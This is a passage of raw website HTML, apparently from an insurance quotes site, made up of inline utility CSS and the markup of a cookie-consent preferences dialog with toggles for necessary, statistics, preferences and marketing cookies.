cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.insurancequotesxy.com/wp-includes/js/jquery/jquery.min.js?ver=1.3.2-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: .05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #656565; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #656565;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #656565; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #656565; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> 